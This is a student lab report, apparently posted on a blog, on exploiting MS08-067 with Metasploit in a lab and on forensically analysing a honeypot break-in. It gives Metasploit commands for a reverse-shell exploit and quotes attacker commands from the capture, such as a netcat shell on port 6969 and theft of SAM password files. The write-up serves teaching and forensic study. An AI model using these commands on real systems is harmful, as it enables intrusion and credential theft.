20212934 2021-2022-2 高铭泽《网络攻防实践》实践六报告

实验任务

(1)动手实践Metasploit windows attacker

任务:使用metasploit软件进行windows远程渗透统计实验

具体任务内容:使用windows Attacker/BT4攻击机尝试对windows Metasploitable靶机上的MS08-067漏洞进行远程渗透攻击,获取目标主机的访问权

(2)取证分析实践:解码一次成功的NT系统破解攻击。

- 来自212.116.251.162的攻击者成功攻陷了一台由rfp部署的蜜罐主机172.16.1.106,(主机名为lab.wiretrip.net),要求提取并分析攻击的全部过程。

- 攻击者使用了什么破解工具进行攻击

- 攻击者如何使用这个破解工具进入并控制了系统

- 攻击者获得系统访问权限后做了什么

- 我们如何防止这样的攻击

- 你觉得攻击者是否警觉了他的目标是一台蜜罐主机?如果是,为什么

(3)团队对抗实践:windows系统远程渗透攻击和分析。

攻方使用metasploit选择漏洞进行攻击,获得控制权。(要求写出攻击方的同学信息、使用漏洞、相关IP地址等)

防守方使用wireshark监听获得的网络数据包,分析攻击过程,获取相关信息。

背景知识

Metasploit是一款开源的安全漏洞检测工具,可以帮助安全和IT专业人士识别安全性问题,验证漏洞的缓解措施,并管理专家驱动的安全性进行评估,提供真正的安全风险情报。这些功能包括智能开发,代码审计,Web应用程序扫描,社会工程。团队合作,在Metasploit和综合报告提出了他们的发现。

MS08-067漏洞是通过MSRPC over SMB通道调用Server服务程序中的NetPathCanonicalize函数时触发的,而NetPathCanonicalize函数在远程访问其他主机时,会调用NetpwPathCanonicalize函数,对远程访问的路径进行规范化,而在NetpwPathCanonicalize函数中存在的逻辑错误,造成栈缓冲区可被溢出,而获得远程代码执行(Remote Code Execution)。

实验过程



1、动手实践Metasploit windows attacker

使用metasploit软件进行windows远程渗透统计实验:使用攻击机尝试对Windows Metasploitable靶机上的MS08-067漏洞进行远程渗透攻击,获取目标主机访问权。



输入sudo msfconsole 启动攻击工具



使用指令

search ms08_067,use exploit/windows/smb/ms08_067_netapi,show payloads

查找漏洞位置,使用相关脚本,查看载荷



使用指令set payload generic/shell_reverse_tcp,set LHOST (kali的IP) ,set RHOST (Win2Kserver的IP)。

打开反向连接的载荷,最后使用exploit进行攻击



攻击后进入了win的控制台,可以查看win的ip地址,出现靶机的ip说明攻击成功,输入mkdir msfconsole创建新目录,证明获得了权限

期间碰到的问题,调整VMnet端口时win靶机的ip地址不对,需要在win的网络配置中进行ip地址的设置

2、取证分析实践:解码一次成功的NT系统破解攻击

(1)攻击者使用了什么破解工具进行攻击?





在kali上用wireshark打开文件后,使用ip.addr == 213.116.251.162 && ip.addr == 172.16.1.106进行筛选,可以发现攻击机与靶机在TCP“三次握手”后建立了连接。

找到编号117,发现攻击者打开了系统启动文件boot.ini。出现的%c0af..是"/"的Unicode编码,猜测存在Unicode漏洞攻击。随后观察到130行和140行中含有msadc,推测这是进行探测的过程。

对其中的149行进行追踪,发现攻击者进行的是SQL注入攻击,并执行了命令cmd /c echo werd >> c:\fun。!ADM!ROX!YOUR!WORLD!这一字符串频繁出现,说明这是一个名为msadc2.pl的工具发起的攻击,使用的是RDS漏洞进行了SQL注入攻击。

2.攻击者如何使用这个破解工具进入并控制了系统



输入ip.src == 213.116.251.162 && ip.dst == 172.16.1.106 && http.request.method == "POST" 过滤数据,在179号数据包追踪TCP流,可以看到攻击者创建了一个tcpcom脚本





在299号数据包追踪TCP流,发现攻击者尝试连接FTP服务器204.42.253.18,但没成功;在1106号数据包中连接成功。



查看到1224号数据包,攻击者执行了:cmd1.exe /c nc -l -p 6969 -e cmd1.exe,表明攻击者使用了 6969 端口,并且获得了访问权限。





3 攻击者获得系统访问权限后做了什么



在这可以看到攻击者尝试进入,但是失败了



然后发现一个echo消息到C盘根目录文件,然后删除了许多文件

次数表明攻击者开启了一个远程shell,获取了sam值,并写入了hat.txt文件,将SAM备份文件拷贝到IIS根目录并通过web下载

4 我们如何防止这样的攻击

升级系统,更新补丁,安装杀毒软件和防火墙,定期扫描主机以发现危险漏洞

5 你觉得攻击者是否警觉了他的目标是一台蜜罐主机?如果是,为什么

查看4351号数据包,发现攻击者留下了记录,攻击者是警觉了目标为一台蜜罐主机



3,团队对抗实践

重复1的步骤,对靶机进行攻击,靶机打开wireshark进行检测,捕获到网络数据包

【推荐】国内首个AI IDE,深度理解中文开发场景,立即下载体验Trae

【推荐】编程新体验,更懂你的AI,立即体验豆包MarsCode编程助手

【推荐】抖音旗下AI助手豆包,你的智能百科全书,全免费不限次数

【推荐】轻量又高性能的 SSH 工具 IShell:AI 加持,快人一步

· Manus爆火,是硬核还是营销?

· 终于写完轮子一部分:tcp代理 了,记录一下

· 别再用vector<bool>了!Google高级工程师:这可能是STL最大的设计失误

· 单元测试从入门到精通

· 震惊!C++程序真的从main开始吗?99%的程序员都答错了